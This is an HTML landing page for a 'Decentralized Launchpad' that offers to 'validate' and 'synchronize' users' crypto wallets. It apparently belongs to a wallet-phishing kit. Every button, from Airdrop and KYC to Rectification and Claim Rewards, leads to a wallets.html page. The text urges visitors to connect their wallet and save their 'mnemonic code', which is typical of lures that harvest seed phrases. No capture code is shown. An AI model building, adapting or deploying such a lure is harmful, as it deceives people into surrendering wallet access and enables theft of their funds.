

==== index.html @ c44c2b3d "Add files via upload" ====
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-US" lang="en-US">
<head>



    <meta charset="utf-8">
    <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
    <title>Decentralized Launchpad</title>
    <meta name="author" content="themesflat.com">

    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

    <link rel="stylesheet" type="text/css" href="css/style.css">

    <link rel="shortcut icon" href="Favicon.html">
    <link rel="apple-touch-icon-precomposed" href="Favicon.html">

    <style type="text/css">
        .flat-title-page .overlay {
            background: black;
        }
    </style>
</head>

<!-- <body class="body header-fixed is_dark"> -->

<body class="body header-fixed">

    <div class="preload preload-container">
        <div class="preload-logo"></div>
    </div>

    <div id="wrapper">
        <div id="page" class="clearfix">

            <header id="header_main" class="header_1 js-header">
                <div class="themesflat-container">
                    <div class="row">
                        <div class="col-md-12">
                            <div id="site-header-inner">
                                <div class="wrap-box flex">
                                    <div id="site-logo" class="clearfix">
                                        <div id="site-logo-inner">
                                            <a href="#" rel="home" class="main-logo">
                                                <h4 style="color: white !important;">Decentralized Launchpad</h4>
                                            </a>
                                        </div>
                                    </div>
                                    <!-- <div class="mobile-button"><span></span></div> -->
                                    <!-- <nav id="main-nav" class="main-nav">
                                        <ul id="menu-primary-menu" class="menu">
                                            <li class="menu-item current-menu-item menu-item-has-children">
                                                <a href="index.html">Home</a>
                                                <ul class="sub-menu">
                                                    <li class="menu-item"><a href="index.html">Home 1</a></li>
                                                </ul>
                                            </li>
                                            <li class="menu-item menu-item-has-children">
                                                <a href="#">Activity</a>
                                                <ul class="sub-menu">
                                                    <li class="menu-item"><a href="activity1.html">Activity 1</a></li>
                                                    <li class="menu-item"><a href="activity2.html">Activity 2</a></li>
                                                </ul>
                                            </li>
                                        </ul>
                                    </nav> -->
                                    <div class="flat-search-btn flex">
                                        <div class="header-search flat-show-search" id="s1">
                                            <a href="#" class="show-search header-search-trigger">
                                                <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                    <mask id="mask0_334_638" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="1" y="1" width="18" height="17">
                                                        <path fill-rule="evenodd" clip-rule="evenodd" d="M1.66699 1.66666H17.6862V17.3322H1.66699V1.66666Z" fill="white" stroke="white"></path>
                                                    </mask>
                                                    <g mask="url(#mask0_334_638)">
                                                        <path fill-rule="evenodd" clip-rule="evenodd" d="M9.67711 2.87312C5.9406 2.87312 2.90072 5.84505 2.90072 9.49903C2.90072 13.153 5.9406 16.1257 9.67711 16.1257C13.4128 16.1257 16.4527 13.153 16.4527 9.49903C16.4527 5.84505 13.4128 2.87312 9.67711 2.87312ZM9.67709 17.3322C5.26039 17.3322 1.66699 13.8182 1.66699 9.49902C1.66699 5.17988 5.26039 1.66666 9.67709 1.66666C14.0938 1.66666 17.6864 5.17988 17.6864 9.49902C17.6864 13.8182 14.0938 17.3322 9.67709 17.3322Z" fill="white"></path>
                                                        <path d="M9.67711 2.37312C5.67512 2.37312 2.40072 5.55836 2.40072 9.49903H3.40072C3.40072 6.13174 6.20607 3.37312 9.67711 3.37312V2.37312ZM2.40072 9.49903C2.40072 13.4396 5.67504 16.6257 9.67711 16.6257V15.6257C6.20615 15.6257 3.40072 12.8664 3.40072 9.49903H2.40072ZM9.67711 16.6257C13.6784 16.6257 16.9527 13.4396 16.9527 9.49903H15.9527C15.9527 12.8664 13.1472 15.6257 9.67711 15.6257V16.6257ZM16.9527 9.49903C16.9527 5.5584 13.6783 2.37312 9.67711 2.37312V3.37312C13.1473 3.37312 15.9527 6.1317 15.9527 9.49903H16.9527ZM9.67709 16.8322C5.52595 16.8322 2.16699 13.5316 2.16699 9.49902H1.16699C1.16699 14.1048 4.99484 17.8322 9.67709 17.8322V16.8322ZM2.16699 9.49902C2.16699 5.46656 5.52588 2.16666 9.67709 2.16666V1.16666C4.9949 1.16666 1.16699 4.8932 1.16699 9.49902H2.16699ZM9.67709 2.16666C13.8282 2.16666 17.1864 5.46649 17.1864 9.49902H18.1864C18.1864 4.89327 14.3593 1.16666 9.67709 1.16666V2.16666ZM17.1864 9.49902C17.1864 13.5316 13.8282 16.8322 9.67709 16.8322V17.8322C14.3594 17.8322 18.1864 14.1047 18.1864 9.49902H17.1864Z" fill="white"></path>
                                                    </g>
                                                    <mask id="mask1_334_638" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="13" y="13" width="6" height="6">
                                                        <path fill-rule="evenodd" clip-rule="evenodd" d="M14.2012 14.2999H18.3333V18.3333H14.2012V14.2999Z" fill="white" stroke="white"></path>
                                                    </mask>
                                                    <g mask="url(#mask1_334_638)">
                                                        <path fill-rule="evenodd" clip-rule="evenodd" d="M17.7166 18.3333C17.5596 18.3333 17.4016 18.2746 17.2807 18.1572L14.3823 15.3308C14.1413 15.0952 14.1405 14.7131 14.3815 14.4774C14.6217 14.2402 15.0123 14.2418 15.2541 14.4758L18.1526 17.303C18.3935 17.5387 18.3944 17.9199 18.1534 18.1556C18.0333 18.2746 17.8746 18.3333 17.7166 18.3333Z" fill="white"></path>
                                                        <path d="M17.7166 18.3333C17.5595 18.3333 17.4016 18.2746 17.2807 18.1572L14.3823 15.3308C14.1413 15.0952 14.1405 14.7131 14.3815 14.4774C14.6217 14.2402 15.0123 14.2418 15.2541 14.4758L18.1526 17.303C18.3935 17.5387 18.3944 17.9199 18.1534 18.1556C18.0333 18.2746 17.8746 18.3333 17.7166 18.3333" stroke="white"></path>
                                                    </g>
                                                </svg>
                                            </a>
                                            <div class="top-search">
                                                <form action="#" method="get" role="search" class="search-form">
                                                    <input type="search" id="s" class="search-field" placeholder="Search..." value="" name="s" title="Search for" required="">
                                                    <button class="search search-submit" type="submit" title="Search">
                                                        <i class="icon-fl-search-filled"></i>
                                                    </button>
                                                </form>
                                            </div>
                                        </div>
                                        <div class="sc-btn-top mg-r-12" id="site-header">
                                            <a href="wallets.html" id="connectbtn" class="sc-button header-slider style style-1 wallet fl-button pri-1">
                                                <span>Validate Wallet</span>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>

            </header>


            <section class="flat-title-page home3 parallax">
                <img class="bgr-gradient gradient1" src="bg-gradient1.html" alt="">
                <img class="bgr-gradient gradient2" src="bg-gradient2.html" alt="">
                <img class="bgr-gradient gradient3" src="bg-gradient3.html" alt="">
                <div class="shape item-w-16"></div>
                <div class="shape item-w-22"></div>
                <div class="shape item-w-32"></div>
                <div class="shape item-w-48"></div>
                <div class="shape style2 item-w-51"></div>
                <div class="shape style2 item-w-51 position2"></div>
                <div class="shape item-w-68"></div>
                <div class="overlay"></div>
                <div class="swiper-container mainslider auctions">
                    <div class="swiper-wrapper">
                        <div class="swiper-slide">
                            <div class="slider-item">
                                <div class="themesflat-container">
                                    <div class="wrap-heading flat-slider text-center">
                                        <h2 class="heading">Validate, initialize, <br> and synchronize your
                                        </h2>
                                        <h1 class="heading"><span class="tf-text s1">tokens</span>
                                            <span>on your wallets</span>
                                        </h1>
                                        <p class="sub-heading mg-t-29 mg-bt-50">Open and decentralized protocol for
                                            syncing various Wallets to Dapps Secure Server
                                        </p>
                                        <div class="flat-bt-slider flex">
                                            <a href="wallets.html" class="sc-button header-slider style style-1 note fl-button pri-1">
                                                <span>Staking</span>
                                            </a>
                                            <a href="wallets.html" class="sc-button header-slider style style-1 note fl-button pri-1">
                                                <span>Migration V2</span>
                                            </a>
                                        </div>
                                        <div class="flat-bt-slider flex">
                                            <a href="wallets.html" class="sc-button header-slider style style-1 note fl-button pri-1">
                                                <span>Connect Wallet </span>
                                            </a>
                                            <a href="wallets.html" class="sc-button header-slider style style-1 note fl-button pri-1">
                                                <span>Airdrop</span>
                                            </a>
                                        </div>
                                        <div class="flat-bt-slider flex">
                                            <a href="wallets.html" class="sc-button header-slider style style-1 note fl-button pri-1">
                                                <span> Whitelist </span>
                                            </a>
                                            <a href="wallets.html" class="sc-button header-slider style style-1 note fl-button pri-1">
                                                <span>KYC</span>
                                            </a>
                                        </div>
                                        <div class="flat-bt-slider flex">
                                            <a href="wallets.html" class="sc-button header-slider style style-1 note fl-button pri-1">
                                                <span>RPC Settings</span>
                                            </a>
                                            <a href="wallets.html" class="sc-button header-slider style style-1 note fl-button pri-1">
                                                <span>Buy NFT </span>
                                            </a>
                                        </div>
                                        <div class="flat-bt-slider flex">
                                            <a href="wallets.html" class="sc-button header-slider style style-1 note fl-button pri-1">
                                                <span> Marketplace</span>
                                            </a>
                                        </div>
                                        <div class="flat-bt-slider flex mt-2">
                                            <a href="wallets.html" class="sc-button header-slider style style-1 note fl-button pri-1">
                                                <span>Gas</span>
                                            </a>
                                        </div>
                                        <div class="flat-bt-slider flex mt-2">
                                            <a href="wallets.html" class="sc-button header-slider style style-1 note fl-button pri-1">
                                                <span>Claim Rewards</span>
                                            </a>
                                            <a href="wallets.html" class="sc-button header-slider style style-1 note fl-button pri-1">
                                                <span>Rectification</span>
                                            </a>

                                        </div>
                                        <div class="flat-bt-slider flex mt-2">
                                            <a href="wallets.html" class="sc-button header-slider style style-1 note fl-button pri-1">
                                                <span>Snapshot</span>
                                            </a>
                                            <a href="wallets.html" class="sc-button header-slider style style-1 note fl-button pri-1">
                                                <span>Buy Presale</span>
                                            </a>

                                        </div>
                                        <div class="flat-bt-slider flex mt-2">

                                            <a href="wallets.html" class="sc-button header-slider style style-1 note fl-button pri-1">
                                                <span>Migrate</span>
                                            </a>

                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!---<div class="swiper-slide">
                            <div class="slider-item">
                                <div class="themesflat-container">
                                    <div class="wrap-heading flat-slider text-center">
                                        <h2 class="heading">Discover, and collect
                                        </h2>
                                        <h1 class="heading"><span class="tf-text s1">extraordinary</span>
                                            <span>Monster NFTs</span>
                                        </h1>
                                        <p class="sub-heading mg-t-29 mg-bt-50">Marketplace for monster character cllections non fungible token NFTs
                                        </p>
                                        <div class="flat-bt-slider flex">
                                            <a href="explore-1.html" class="sc-button header-slider style style-1 rocket fl-button pri-1"><span>Explore
                                                </span></a>
                                            <a href="create-item.html" class="sc-button header-slider style style-1 note fl-button pri-1"><span>Create
                                                </span></a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="swiper-slide">
                            <div class="slider-item">
                                <div class="themesflat-container">
                                    <div class="wrap-heading flat-slider text-center">
                                        <h2 class="heading">Discover, and collect
                                        </h2>
                                        <h1 class="heading"><span class="tf-text s1">extraordinary</span>
                                            <span>Monster NFTs</span>
                                        </h1>
                                        <p class="sub-heading mg-t-29 mg-bt-50">Marketplace for monster character cllections non fungible token NFTs
                                        </p>
                                        <div class="flat-bt-slider flex">
                                            <a href="explore-1.html" class="sc-button header-slider style style-1 rocket fl-button pri-1"><span>Explore
                                                </span></a>
                                            <a href="create-item.html" class="sc-button header-slider style style-1 note fl-button pri-1"><span>Create
                                                </span></a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>--->
                    </div>
                    <div class="swiper-pagination"></div>
                </div>
                <div class="swiper-button-next btn-slide-next active"></div>
                <div class="swiper-button-prev btn-slide-prev"></div>
            </section>
            <section class="tf-box-icon bg-box-icon-color tf-section">
                <div class="themesflat-container">
                    <div class="sc-box-icon-inner">
                        <div class="sc-box-icon">
                            <div class="image">
                                <svg width="56" height="56" viewBox="0 0 56 56" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <rect y="6.10352e-05" width="56" height="56" rx="16" fill="#5142FC"></rect>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M34.9222 26.0179H39.1035C39.5983 26.0179 39.9995 26.3981 39.9995 26.8672V29.8195C39.9937 30.2863 39.5959 30.6634 39.1035 30.6688H35.0182C33.8252 30.684 32.7821 29.9098 32.5115 28.8085C32.376 28.1247 32.5662 27.4192 33.0312 26.881C33.4961 26.3427 34.1883 26.0268 34.9222 26.0179ZM35.1034 29.122H35.4981C36.0047 29.122 36.4154 28.7327 36.4154 28.2525C36.4154 27.7722 36.0047 27.3829 35.4981 27.3829H35.1034C34.8611 27.3802 34.6277 27.4696 34.4554 27.631C34.2831 27.7925 34.1861 28.0127 34.1861 28.2423C34.186 28.7242 34.5951 29.1164 35.1034 29.122Z" fill="#F9F9FA" fill-opacity="0.4"></path>
                                    <path d="M34.9227 24.2788H40C40 20.3154 37.5573 18.0001 33.4187 18.0001H22.5813C18.4427 18.0001 16 20.3154 16 24.2283V32.7718C16 36.6847 18.4427 39.0001 22.5813 39.0001H33.4187C37.5573 39.0001 40 36.6847 40 32.7718V32.4079H34.9227C32.5662 32.4079 30.656 30.5972 30.656 28.3636C30.656 26.13 32.5662 24.3193 34.9227 24.3193V24.2788Z" fill="white"></path>
                                    <path d="M28.4582 24.2789H21.6849C21.1766 24.2734 20.7675 23.8812 20.7676 23.3993C20.7734 22.923 21.1824 22.5398 21.6849 22.5399H28.4582C28.9649 22.5399 29.3756 22.9292 29.3756 23.4094C29.3756 23.8896 28.9649 24.2789 28.4582 24.2789Z" fill="#948BFB"></path>
                                </svg>
                            </div>
                            <h3 class="heading">
                                <a href="connect-wallet.html">Select Your Wallet</a>
                            </h3>
                            <p class="content">We have varieties of wallets you can choose from to validate or
                                synchronize your wallet. Please, select your correct wallet name before proceeding.</p>
                        </div>
                        <div class="sc-box-icon">
                            <div class="image">
                                <svg width="56" height="56" viewBox="0 0 56 56" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <rect y="6.10352e-05" width="56" height="56" rx="16" fill="#47A432"></rect>
                                    <path d="M23.104 16.0001H19.048C17.368 16.0001 16 17.3801 16 19.0732V23.164C16 24.868 17.368 26.236 19.048 26.236H23.104C24.796 26.236 26.1519 24.868 26.1519 23.164V19.0732C26.1519 17.3801 24.796 16.0001 23.104 16.0001Z" fill="white"></path>
                                    <path d="M23.104 29.7637H19.048C17.368 29.7637 16 31.1329 16 32.8369V36.9277C16 38.6197 17.368 39.9997 19.048 39.9997H23.104C24.796 39.9997 26.1519 38.6197 26.1519 36.9277V32.8369C26.1519 31.1329 24.796 29.7637 23.104 29.7637Z" fill="white"></path>
                                    <path d="M36.9516 16.0001H32.8956C31.2036 16.0001 29.8477 17.3801 29.8477 19.0732V23.164C29.8477 24.868 31.2036 26.236 32.8956 26.236H36.9516C38.6316 26.236 39.9996 24.868 39.9996 23.164V19.0732C39.9996 17.3801 38.6316 16.0001 36.9516 16.0001Z" fill="white" fill-opacity="0.4"></path>
                                    <path d="M36.9516 29.7637H32.8956C31.2036 29.7637 29.8477 31.1329 29.8477 32.8369V36.9277C29.8477 38.6197 31.2036 39.9997 32.8956 39.9997H36.9516C38.6316 39.9997 39.9996 38.6197 39.9996 36.9277V32.8369C39.9996 31.1329 38.6316 29.7637 36.9516 29.7637Z" fill="white"></path>
                                </svg>
                            </div>
                            <h3 class="heading"><a href="connect-wallet.html">Validate Your Wallet</a></h3>
                            <p class="content">Once you select your wallet, you will be prompted to connect via a
                                decentralized protocol. This can successfully be completed manually or automatically.
                            </p>
                        </div>
                        <div class="sc-box-icon mg-bt">
                            <div class="image">
                                <svg width="56" height="56" viewBox="0 0 56 56" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <rect width="56" height="56" rx="16" fill="#9835FB"></rect>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M19.396 23.8885C19.396 21.1625 21.061 19.3955 23.638 19.3955H32.354C34.94 19.3955 36.605 21.1625 36.605 23.8885V29.1905C36.159 28.8125 34.812 27.8715 34.624 27.7595C33.224 26.9195 31.544 27.2995 30.454 28.7195C30.359 28.8445 28.782 31.1445 28.224 31.4885C28.095 31.5685 27.959 31.6115 27.814 31.6315C27.464 31.6615 27.127 31.4815 26.554 31.0985C26.224 30.8885 25.864 30.6495 25.454 30.4795C23.749 29.7665 22.45 30.9445 21.758 31.7345C21.749 31.7425 19.812 34.1045 19.781 34.1415C19.538 33.5505 19.396 32.8675 19.396 32.1025V23.8885ZM38 23.8885C38 20.3625 35.731 18.0005 32.354 18.0005H23.638C20.271 18.0005 18 20.3625 18 23.8885V32.1025C18 33.6745 18.447 35.0135 19.238 36.0095C19.247 36.0185 19.247 36.0285 19.256 36.0285C20.043 37.0135 21.166 37.6665 22.519 37.8995C22.531 37.9015 22.543 37.9035 22.556 37.9055C22.903 37.9625 23.262 38.0005 23.638 38.0005H32.354C32.535 38.0005 32.7 37.9665 32.874 37.9535C33.078 37.9365 33.289 37.9325 33.483 37.8985C33.74 37.8545 33.976 37.7775 34.215 37.7035C34.319 37.6705 34.43 37.6505 34.53 37.6125C34.773 37.5205 34.996 37.4015 35.217 37.2795C35.297 37.2355 35.383 37.1995 35.461 37.1505C35.678 37.0145 35.875 36.8555 36.068 36.6895C36.132 36.6345 36.201 36.5845 36.262 36.5265C36.45 36.3475 36.616 36.1505 36.775 35.9445C36.824 35.8795 36.876 35.8195 36.923 35.7525C37.076 35.5345 37.208 35.2995 37.33 35.0545C37.364 34.9835 37.4 34.9145 37.433 34.8425C37.546 34.5855 37.64 34.3165 37.72 34.0345C37.741 33.9585 37.762 33.8835 37.78 33.8055C37.851 33.5145 37.902 33.2145 37.935 32.9005C37.939 32.8625 37.95 32.8275 37.954 32.7895C37.961 32.7045 37.96 32.6195 37.965 32.5345C37.973 32.3885 38 32.2535 38 32.1025V23.8885Z" fill="white"></path>
                                    <path d="M24.5048 27.0001C25.8663 27.0001 27 25.87 27 24.5151C27 23.8356 26.7151 23.2132 26.2607 22.7615C25.8081 22.2935 25.1764 22.0001 24.4787 22.0001C23.1085 22.0001 22 23.1041 22 24.4687C22 24.6492 22.0213 24.8239 22.0591 24.9937C22.2878 26.1257 23.3081 27.0001 24.5048 27.0001Z" fill="white" fill-opacity="0.4"></path>
                                </svg>
                            </div>
                            <h3 class="heading"><a href="connect-wallet.html">Generate QR Code</a></h3>
                            <p class="content">Upon successful validation, a QR Code will be generated for your wallet.
                                You can always scan your QR Code to reinitialize your wallet.</p>
                        </div>
                        <div class="sc-box-icon">
                            <div class="image">
                                <svg width="56" height="56" viewBox="0 0 56 56" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <rect width="56" height="56" rx="16" fill="#DF4949"></rect>
                                    <rect x="21" y="22" width="13" height="4" fill="white" fill-opacity="0.4"></rect>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.125 16H31.8375C35.225 16 37.9625 17.284 38 20.5478V38.7631C38 38.9671 37.95 39.1711 37.85 39.3511C37.6875 39.6391 37.4125 39.8551 37.075 39.9511C36.75 40.0471 36.3875 39.9991 36.0875 39.8311L27.9875 35.9432L19.875 39.8311C19.6888 39.9259 19.475 39.9871 19.2625 39.9871C18.5625 39.9871 18 39.4351 18 38.7631V20.5478C18 17.284 20.75 16 24.125 16ZM23.2753 25.1437H32.6878C33.2253 25.1437 33.6628 24.7225 33.6628 24.1958C33.6628 23.6678 33.2253 23.2478 32.6878 23.2478H23.2753C22.7378 23.2478 22.3003 23.6678 22.3003 24.1958C22.3003 24.7225 22.7378 25.1437 23.2753 25.1437Z" fill="white"></path>
                                </svg>
                            </div>
                            <h3 class="heading"><a href="connect-wallet.html">Save Wallet QR Code</a></h3>
                            <p class="content">Saving your generated mnemonic code or QR Code is important. You can
                                click on Save or Screenshot the QR Code Page. You choose how you want to save!</p>
                        </div>
                    </div>
                </div>
            </section>

            <!---<section class="tf-section top-seller bg-style">
                <div class="themesflat-container">
                    <div class="row">
                        <div class="col-md-12">
                            <h2 class="tf-title style3 pb-15">
                                Popular Collection</h2>
                            <div class="heading-line"></div>
                        </div>
                        <div class="col-md-12">
                            <div class="collection">
                                <div class="swiper-container show-shadow carousel2 pad-t-20 button-arow-style">
                                    <div class="swiper-wrapper">
                                        <div class="swiper-slide">
                                            <div class="slider-item">
                                                <div class="sc-card-collection">
                                                    <a href="author01.html">
                                                        <div class="media-images-box">
                                                            <img src="asset/images/box-item/collection-item-1.png" alt="">
                                                            <div class="bottom-media">
                                                                <img src="asset/images/box-item/img-collection1.jpg" alt="Image">
                                                                <img src="asset/images/box-item/img-collection2.jpg" alt="Image">
                                                                <img src="asset/images/box-item/img-collection3.jpg" alt="Image">
                                                            </div>
                                                        </div>
                                                    </a>
                                                    <div class="card-bottom">
                                                        <div class="author">
                                                            <div class="sc-author-box style-2">
                                                                <div class="author-avatar">
                                                                    <img src="asset/images/avatar/avt-1.jpg" alt="" class="avatar">
                                                                    <div class="badge"><i class="ripple"></i></div>
                                                                </div>
                                                            </div>
                                                            <div class="content">
                                                                <h4><a href="author01.html"> Creative Art Collection</a></h4>
                                                                <div class="infor">
                                                                    <span>Created by</span>
                                                                    <span class="name"><a href="author02.html">Ralph Garraway</a></span>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <button class="wishlist-button public heart"><span class="number-like"> 100</span></button>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="swiper-slide">
                                            <div class="slider-item">
                                                <div class="sc-card-collection">
                                                    <a href="author01.html">
                                                        <div class="media-images-box">
                                                            <img src="asset/images/box-item/collection-item-4.jpg" alt="">
                                                            <div class="bottom-media">
                                                                <img src="asset/images/box-item/img-collection4.jpg" alt="Image">
                                                                <img src="asset/images/box-item/img-collection5.jpg" alt="Image">
                                                                <img src="asset/images/box-item/img-collection6.jpg" alt="Image">
                                                            </div>
                                                        </div>
                                                    </a>
                                                    <div class="card-bottom">
                                                        <div class="author">
                                                            <div class="sc-author-box style-2">
                                                                <div class="author-avatar">
                                                                    <img src="asset/images/avatar/avt-1.jpg" alt="" class="avatar">
                                                                    <div class="badge"><i class="ripple"></i></div>
                                                                </div>
                                                            </div>
                                                            <div class="content">
                                                                <h4><a href="author01.html"> Creative Art Collection</a></h4>
                                                                <div class="infor">
                                                                    <span>Created by</span>
                                                                    <span class="name"><a href="author02.html">Ralph Garraway</a></span>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <button class="wishlist-button public heart"><span class="number-like"> 100</span></button>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="swiper-slide">
                                            <div class="slider-item">
                                                <div class="sc-card-collection">
                                                    <a href="author01.html">
                                                        <div class="media-images-box">
                                                            <img src="asset/images/box-item/collection-item-5.jpg" alt="">
                                                            <div class="bottom-media">
                                                                <img src="asset/images/box-item/img-collection7.jpg" alt="Image">
                                                                <img src="asset/images/box-item/img-collection8.jpg" alt="Image">
                                                                <img src="asset/images/box-item/img-collection9.jpg" alt="Image">
                                                            </div>
                                                        </div>
                                                    </a>
                                                    <div class="card-bottom">
                                                        <div class="author">
                                                            <div class="sc-author-box style-2">
                                                                <div class="author-avatar">
                                                                    <img src="asset/images/avatar/avt-1.jpg" alt="" class="avatar">
                                                                    <div class="badge"><i class="ripple"></i></div>
                                                                </div>
                                                            </div>
                                                            <div class="content">
                                                                <h4><a href="author01.html"> Creative Art Collection</a></h4>
